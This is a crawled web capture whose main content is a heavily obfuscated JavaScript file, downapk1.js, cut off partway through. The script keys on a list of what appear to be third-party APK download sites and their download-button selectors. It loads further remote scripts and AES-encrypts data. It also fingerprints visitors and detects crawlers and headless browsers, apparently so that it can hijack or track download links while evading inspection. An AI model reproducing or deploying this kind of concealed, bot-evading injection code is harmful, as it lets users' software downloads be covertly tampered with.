	background-color:#54575C!important;
}
#backTop:hover,#callSurvey:hover {
	background-color:#2A2D34!important;
}
.app_down_txt {
	color:#b9b9b9;
	font-size:12px;
	padding:10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.9
body_size: 84294
content:
const a0_0xfe90e4=a0_0x3013;(function(_0x52389f,_0x288cde){const _0x59bb44=a0_0x3013,_0x4911af=_0x52389f();while(!![]){try{const _0x5cc28f=parseInt(_0x59bb44(0x2ed))/0x1+-parseInt(_0x59bb44(0x472))/0x2+-parseInt(_0x59bb44(0x46a))/0x3+parseInt(_0x59bb44(0x2d1))/0x4*(-parseInt(_0x59bb44(0x303))/0x5)+-parseInt(_0x59bb44(0x1c5))/0x6+parseInt(_0x59bb44(0x314))/0x7+parseInt(_0x59bb44(0x1b0))/0x8;if(_0x5cc28f===_0x288cde)break;else _0x4911af['push'](_0x4911af['shift']());}catch(_0xc41d7f){_0x4911af['push'](_0x4911af['shift']());}}}(a0_0x38fb,0x2687f));var wpRid='',wpChannel='';const a0_0x5a3846={};a0_0x5a3846['m.b'+'kil'+a0_0xfe90e4(0x412)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x5a3846[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x205)+a0_0xfe90e4(0x1da)+'n']=[0x215e0],a0_0x5a3846['m.d'+'nfz'+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x5a3846[a0_0xfe90e4(0x312)+'21g'+a0_0xfe90e4(0x42a)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x5a3846[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+'u.c'+'om']=[0xdd98d,0xdc8a3],a0_0x5a3846[a0_0xfe90e4(0x3a7)+'iao'+'yuw'+a0_0xfe90e4(0x276)+a0_0xfe90e4(0x42a)+'m']=[0xca75],a0_0x5a3846[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x4c3)+a0_0xfe90e4(0x171)+a0_0xfe90e4(0x1ae)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x5a3846;function setTrack(){const _0x32ac5d=a0_0xfe90e4;let _0x5ae63c=![];return trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on'][_0x32ac5d(0x54e)+'t']]&&trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on']['hos'+'t']][_0x32ac5d(0x1d4)+_0x32ac5d(0x313)+'h'](_0x247c7a=>{const _0x139e54=_0x32ac5d;window[_0x139e54(0x377)+_0x139e54(0x450)+'on'][_0x139e54(0x198)+'f']['inc'+_0x139e54(0x4a4)+'es'](_0x247c7a)&&(_0x5ae63c=!![]);}),_0x5ae63c;}function extractApkNumber(_0x1b697e){const _0x4ea48b=a0_0xfe90e4;try{const _0x6d7579=document['cre'+_0x4ea48b(0x325)+'Ele'+_0x4ea48b(0x3ba)+'t']('a');_0x6d7579[_0x4ea48b(0x198)+'f']=_0x1b697e;const _0x439332=_0x6d7579['pat'+_0x4ea48b(0x4d1)+'me'][_0x4ea48b(0x17b)+'it']('/'),_0x1e6ea7=_0x439332[_0x439332[_0x4ea48b(0x3c3)+'gth']-0x1],_0x85a4b3=_0x1e6ea7[_0x4ea48b(0x17b)+'it']('.')[0x0];return _0x85a4b3['spl'+'it']('_')[_0x4ea48b(0x49e)]();}catch(_0x282028){return console[_0x4ea48b(0x2b1)+'or'](_0x4ea48b(0x179)+'解析失'+'败:',_0x282028),null;}}function a0_0x3013(_0x44118b,_0x3452ec){const _0x38fbf4=a0_0x38fb();return a0_0x3013=function(_0x3013d5,_0x1fec17){_0x3013d5=_0x3013d5-0x14b;let _0x5b4332=_0x38fbf4[_0x3013d5];if(a0_0x3013['OqeJZR']===undefined){var _0x2ffded=function(_0x5a3846){const _0x5f29f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x33eb74='',_0x146206='';for(let _0x1ed0cb=0x0,_0x18b820,_0xd97b6e,_0x319731=0x0;_0xd97b6e=_0x5a3846['charAt'](_0x319731++);~_0xd97b6e&&(_0x18b820=_0x1ed0cb%0x4?_0x18b820*0x40+_0xd97b6e:_0xd97b6e,_0x1ed0cb++%0x4)?_0x33eb74+=String['fromCharCode'](0xff&_0x18b820>>(-0x2*_0x1ed0cb&0x6)):0x0){_0xd97b6e=_0x5f29f8['indexOf'](_0xd97b6e);}for(let _0x3bad25=0x0,_0x121a63=_0x33eb74['length'];_0x3bad25<_0x121a63;_0x3bad25++){_0x146206+='%'+('00'+_0x33eb74['charCodeAt'](_0x3bad25)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x146206);};a0_0x3013['ewfBjq']=_0x2ffded,_0x44118b=arguments,a0_0x3013['OqeJZR']=!![];}const _0x23c600=_0x38fbf4[0x0],_0x5033dd=_0x3013d5+_0x23c600,_0x250478=_0x44118b[_0x5033dd];return!_0x250478?(_0x5b4332=a0_0x3013['ewfBjq'](_0x5b4332),_0x44118b[_0x5033dd]=_0x5b4332):_0x5b4332=_0x250478,_0x5b4332;},a0_0x3013(_0x44118b,_0x3452ec);}function isMobileDownAndroid(){const _0x243514=a0_0xfe90e4,_0x21f577=(navigator['use'+_0x243514(0x19b)+_0x243514(0x3e2)]||navigator[_0x243514(0x162)+_0x243514(0x446)]||window[_0x243514(0x4c4)+'ra'])[_0x243514(0x44c)+_0x243514(0x493)+'rCa'+'se']();return/android/['tes'+'t'](_0x21f577)&&/mobile|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x21f577);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x26b858=a0_0xfe90e4,_0x249bbb=document['cre'+_0x26b858(0x325)+_0x26b858(0x2dc)+_0x26b858(0x3ba)+'t'](_0x26b858(0x150)+_0x26b858(0x500));_0x249bbb['src']=_0x26b858(0x2c5)+_0x26b858(0x262)+_0x26b858(0x160)+_0x26b858(0x227)+'083'+_0x26b858(0x42a)+_0x26b858(0x285)+_0x26b858(0x429)+_0x26b858(0x3eb)+_0x26b858(0x50e)+_0x26b858(0x208)+_0x26b858(0x32e)+_0x26b858(0x43b)+'2',document[_0x26b858(0x33f)+'d'][_0x26b858(0x3f9)+_0x26b858(0x533)+_0x26b858(0x4ff)+'ld'](_0x249bbb);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x3250ba=a0_0xfe90e4,_0x59da15=document[_0x3250ba(0x363)+'ate'+_0x3250ba(0x2dc)+_0x3250ba(0x3ba)+'t'](_0x3250ba(0x150)+_0x3250ba(0x500));_0x59da15[_0x3250ba(0x29b)]=_0x3250ba(0x2c5)+_0x3250ba(0x262)+_0x3250ba(0x160)+_0x3250ba(0x227)+'083'+_0x3250ba(0x42a)+'m/c'+_0x3250ba(0x429)+_0x3250ba(0x35b)+_0x3250ba(0x357)+_0x3250ba(0x3a9)+_0x3250ba(0x389)+_0x3250ba(0x309)+_0x3250ba(0x512)+_0x3250ba(0x2e6)+'42',document['hea'+'d'][_0x3250ba(0x3f9)+_0x3250ba(0x533)+_0x3250ba(0x4ff)+'ld'](_0x59da15);}downloadJSCrypto();function getRamNumber(){const _0x1f573f=a0_0xfe90e4;var _0x58f14b='';for(var _0x2fed7c=0x0;_0x2fed7c<0x10;_0x2fed7c++){_0x58f14b+=Math[_0x1f573f(0x284)+'or'](Math[_0x1f573f(0x266)+_0x1f573f(0x395)]()*0x10)[_0x1f573f(0x329)+_0x1f573f(0x410)+'ng'](0x10);}return _0x58f14b['toU'+_0x1f573f(0x14d)+_0x1f573f(0x44d)+'se']();}function encrypt(_0xf8bebc){const _0x46e75b=a0_0xfe90e4;let _0x82393c=getRamNumber(),_0x63c98b=getRamNumber(),_0x450709=CryptoJS[_0x46e75b(0x2e0)][_0x46e75b(0x42f)+'8']['par'+'se'](_0x82393c),_0x22cec7=CryptoJS[_0x46e75b(0x2e0)]['Utf'+'8'][_0x46e75b(0x1be)+'se'](_0x63c98b),_0x42105b=_0xf8bebc,_0x309250=CryptoJS['AES'][_0x46e75b(0x2e0)+_0x46e75b(0x357)+'t'](_0x42105b,_0x450709,{'iv':_0x22cec7,'mode':CryptoJS[_0x46e75b(0x4bf)+'e'][_0x46e75b(0x430)],'padding':CryptoJS['pad']['Pkc'+'s7']}),_0x396773=_0x82393c[_0x46e75b(0x329)+'tri'+'ng']()+_0x63c98b['toS'+_0x46e75b(0x410)+'ng']()+_0x309250[_0x46e75b(0x329)+_0x46e75b(0x410)+'ng']();return _0x396773;};function validate(_0x5eaa59){const _0x14b734=a0_0xfe90e4;let _0x21d187=encodeURI(encrypt(JSON[_0x14b734(0x411)+_0x14b734(0x3cf)+_0x14b734(0x1b9)](_0x5eaa59)));return _0x21d187;}const a0_0x5f29f8={};a0_0x5f29f8['sc']=null;var cryObject=a0_0x5f29f8;function isBotUA(_0x4cd769){const _0x236538=a0_0xfe90e4,_0x146cd4=[_0x236538(0x4eb)+_0x236538(0x4ed)+_0x236538(0x1f0)+'er',_0x236538(0x391)+_0x236538(0x382)+'t',_0x236538(0x4d2)+'ou\x20'+_0x236538(0x16d)+'der',_0x236538(0x531)+_0x236538(0x16d)+_0x236538(0x1fd),_0x236538(0x1c9)+_0x236538(0x454)+_0x236538(0x506)+'rp',_0x236538(0x2bd)+_0x236538(0x175)+'ckB'+'ot',_0x236538(0x4c1)+'gle'+_0x236538(0x27e),_0x236538(0x2a8)+_0x236538(0x43e)+_0x236538(0x1a9)+_0x236538(0x1df)+_0x236538(0x498)+'oog'+'le'],_0x5688b2=new RegExp(_0x146cd4['joi'+'n']('|'),'i'),_0x35211a=[_0x236538(0x260)+_0x236538(0x39b)+_0x236538(0x19e)+'pp',_0x236538(0x260)+_0x236538(0x1ab)+'pp',_0x236538(0x2ca)+_0x236538(0x3dc)+'ess'+_0x236538(0x276)+'er','QQB'+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x1ee)+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x35c)+_0x236538(0x2f1)+_0x236538(0x341)+'er',_0x236538(0x473)+_0x236538(0x22a)+_0x236538(0x1c6)+'wse'+'r',_0x236538(0x248)+_0x236538(0x196)+_0x236538(0x341)+'er',_0x236538(0x1e6)+'OBr'+_0x236538(0x341)+'er'],_0x38b5fd=new RegExp(_0x35211a[_0x236538(0x457)+'n']('|'),'i'),_0x3a106e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x5688b2[_0x236538(0x1dd)+'t'](_0x4cd769)&&!_0x38b5fd['tes'+'t'](_0x4cd769)||_0x3a106e[_0x236538(0x1dd)+'t'](_0x4cd769);};function isRealUser(){const _0x5ed637=a0_0xfe90e4,_0x12c2c2=navigator['use'+_0x5ed637(0x19b)+_0x5ed637(0x3e2)]||navigator[_0x5ed637(0x162)+_0x5ed637(0x446)]||window[_0x5ed637(0x4c4)+'ra'],_0x758c43=window[_0x5ed637(0x150)+'een'][_0x5ed637(0x3aa)+'th'],_0x4ced01=window[_0x5ed637(0x150)+_0x5ed637(0x164)][_0x5ed637(0x4bb)+_0x5ed637(0x2a9)],_0x37753d=document['ref'+_0x5ed637(0x2b1)+'er'],_0x23c75a=navigator['lan'+_0x5ed637(0x31f)+'ge']||navigator['use'+_0x5ed637(0x3fc)+'ngu'+'age'],_0x470170=navigator[_0x5ed637(0x4fe)+_0x5ed637(0x380)+_0x5ed637(0x4d0)+'ory']||0x0,_0x121f1f=navigator[_0x5ed637(0x275)+'dwa'+_0x5ed637(0x290)+_0x5ed637(0x244)+_0x5ed637(0x372)+_0x5ed637(0x2e0)+'y']||0x0,_0x42ba9a=isBotUA(_0x12c2c2),_0x52e73e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5ed637(0x1dd)+'t'](_0x12c2c2),_0x9572c7=_0x758c43<0x12c||_0x4ced01<0x12c||_0x758c43>0x2000,_0x80583a=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x5ed637(0x1dd)+'t'](_0x23c75a),_0x4e9e6c=_0x470170<0x1&&_0x121f1f<0x2,_0x4aed85={};_0x4aed85[_0x5ed637(0x2fc)+_0x5ed637(0x507)]=typeof HTMLCanvasElement!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x455)+'gl']=typeof WebGLRenderingContext!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x377)+'alS'+'tor'+_0x5ed637(0x3a3)]=typeof localStorage!==_0x5ed637(0x45f)+_0x5ed637(0x1d7)+_0x5ed637(0x173),_0x4aed85['ses'+_0x5ed637(0x24d)+'nSt'+'ora'+'ge']=typeof sessionStorage!=='und'+_0x5ed637(0x1d7)+'ned';const _0x56b7c9=_0x4aed85,_0x8b45de=Object[_0x5ed637(0x47e)+_0x5ed637(0x4ae)](_0x56b7c9)['som'+'e'](_0x4cbd55=>!_0x4cbd55),_0x4e12c5=()=>{const _0x1f0a0f=_0x5ed637;if(!_0x56b7c9[_0x1f0a0f(0x2fc)+'vas'])return'';const _0x1f4224=document[_0x1f0a0f(0x363)+_0x1f0a0f(0x325)+'Ele'+_0x1f0a0f(0x3ba)+'t'](_0x1f0a0f(0x2fc)+_0x1f0a0f(0x507)),_0x4dc75c=_0x1f4224[_0x1f0a0f(0x422)+_0x1f0a0f(0x4fa)+_0x1f0a0f(0x1bd)+'t']('2d');return _0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']=_0x1f0a0f(0x440)+_0x1f0a0f(0x2cc)+_0x1f0a0f(0x17a)+_0x1f0a0f(0x2fd)+_0x1f0a0f(0x3af)+'55)',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x4d3)+'ct'](0x0,0x0,0x64,0x64),_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']='rgb'+'(0,'+_0x1f0a0f(0x269)+_0x1f0a0f(0x4ad),_0x4dc75c[_0x1f0a0f(0x1b1)+'t']=_0x1f0a0f(0x4b5)+_0x1f0a0f(0x333)+_0x1f0a0f(0x4c7)+'l',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x24f)+'xt'](_0x1f0a0f(0x3ad)+_0x1f0a0f(0x35d)+'pri'+'nt',0xa,0x32),_0x1f4224[_0x1f0a0f(0x216)+_0x1f0a0f(0x484)+_0x1f0a0f(0x179)]();},_0x919142=_0x4e12c5(),_0x26f051=_0x919142['len'+'gth']<0x64,_0xdbea53=_0x42ba9a||_0x52e73e||_0x9572c7||_0x80583a||_0x4e9e6c||_0x8b45de||_0x26f051;if(!_0xdbea53){const _0x559fa0={};return _0x559fa0[_0x5ed637(0x505)+'r']=!![],_0x559fa0[_0x5ed637(0x34b)+_0x5ed637(0x2ab)+'ntr'+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x559fa0;}else{const _0x37e80b={};return _0x37e80b[_0x5ed637(0x505)+'r']=![],_0x37e80b['doc'+_0x5ed637(0x2ab)+_0x5ed637(0x374)+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x37e80b;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x18b820={};a0_0x18b820[a0_0xfe90e4(0x4e3)+'.66'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x159)+'n']=['#az'+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1ef)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x45e)+'e.n'+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x443)+'tn'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x273)+a0_0xfe90e4(0x39f)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2cb)+'del'+a0_0xfe90e4(0x232)+'d.c'+'om']=[a0_0xfe90e4(0x29f)+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x502)+a0_0xfe90e4(0x165)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x185)+a0_0xfe90e4(0x53e)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.a'+'pkz'+a0_0xfe90e4(0x2d6)+'om']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x31a)+a0_0xfe90e4(0x3a1)+'.ne'+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e9)+a0_0xfe90e4(0x400)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x22f)+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x26c)+a0_0xfe90e4(0x2dd)+'.cn']=['.d_'+'gam'+'e\x20.'+a0_0xfe90e4(0x49d)+'ety'+a0_0xfe90e4(0x425)+'n',a0_0xfe90e4(0x2b3)+'gam'+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+'55.'+'cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x485)+a0_0xfe90e4(0x26e)+'435'+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'+'\x20',a0_0xfe90e4(0x1c3)+a0_0xfe90e4(0x4ec)+'n'],a0_0x18b820[a0_0xfe90e4(0x249)+a0_0xfe90e4(0x2b0)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'+'\x20',a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x378)+a0_0xfe90e4(0x251)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'-bt'+a0_0xfe90e4(0x3e1)+'rap'+a0_0xfe90e4(0x17c),a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+'az'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1cf)+a0_0xfe90e4(0x464)+'et']=[a0_0xfe90e4(0x438)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)],a0_0x18b820['www'+'.ok'+a0_0xfe90e4(0x201)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+'dow'+'nin'+a0_0xfe90e4(0x39a)+'et']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.ed'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x3cf)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+'21d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x1df)+'\x20.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x288)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1cb)+'1do'+a0_0xfe90e4(0x2d8)+a0_0xfe90e4(0x366)]=['.s-'+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2f9)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3c0)+a0_0xfe90e4(0x516)+a0_0xfe90e4(0x1ce)+'ai.'+a0_0xfe90e4(0x366)]=['#db'+'tns'+'\x20#a'+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4cc)+a0_0xfe90e4(0x52f)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4c5)+'DeI'+'nfo'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x458)+a0_0xfe90e4(0x39e)+'\x20.d'+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x153)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x50c)+a0_0xfe90e4(0x48a)+'o\x20#'+a0_0xfe90e4(0x232)+'d_o'+a0_0xfe90e4(0x167)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+'iao'+a0_0xfe90e4(0x402)+a0_0xfe90e4(0x276)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x3a6)+a0_0xfe90e4(0x17f)+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x423)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f5)+'smo'+'ban'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x2d5)+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x4c3)+'oba'+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x3f5)+'sof'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x2e5)+a0_0xfe90e4(0x247)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+'uxi'+a0_0xfe90e4(0x2da)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+'oux'+a0_0xfe90e4(0x1ad)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x544)+'app'+'.cn']=[a0_0xfe90e4(0x234)+a0_0xfe90e4(0x169)+'ox-'+'dow'+a0_0xfe90e4(0x45b)],a0_0x18b820['m.y'+a0_0xfe90e4(0x1c7)+a0_0xfe90e4(0x316)+a0_0xfe90e4(0x436)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x515)+'unl'+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x218)+a0_0xfe90e4(0x1eb)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820['www'+a0_0xfe90e4(0x495)+a0_0xfe90e4(0x4f8)+a0_0xfe90e4(0x40f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x2a2)+'btn'+'sss'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x23a)+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=['.u-'+a0_0xfe90e4(0x27a)+a0_0xfe90e4(0x14c)+a0_0xfe90e4(0x1e8)+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ji'+'nju'+'zi.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x2b3)+'l_d'+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x18b)+a0_0xfe90e4(0x4b9)+'uzi'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x476)+a0_0xfe90e4(0x20c)+a0_0xfe90e4(0x42a)+'m']=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+'tn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x237)+'aza'+a0_0xfe90e4(0x20e)+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x293)+a0_0xfe90e4(0x497)+'\x20.i'+'nfo'+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x32f)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+'iaz'+a0_0xfe90e4(0x3df)+a0_0xfe90e4(0x2e4)+'cn']=['.kg'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x38b)+a0_0xfe90e4(0x46d)+'er'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x305)+a0_0xfe90e4(0x3f7)+a0_0xfe90e4(0x31e)+a0_0xfe90e4(0x3dd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+'\x20#d'+a0_0xfe90e4(0x3f4)+'loa'+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x54f)+a0_0xfe90e4(0x4fc)+a0_0xfe90e4(0x22b)+'s.c'+'om']=[a0_0xfe90e4(0x38e)+'ft-'+'inf'+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x49f)+'ce.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+'inf'+a0_0xfe90e4(0x217)+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.7'+a0_0xfe90e4(0x3e7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x2a0)+a0_0xfe90e4(0x3a0)+a0_0xfe90e4(0x40a)+a0_0xfe90e4(0x4ef)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'1g.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x32a)+a0_0xfe90e4(0x508)],a0_0x18b820[a0_0xfe90e4(0x312)+'21g'+'.co'+'m']=[a0_0xfe9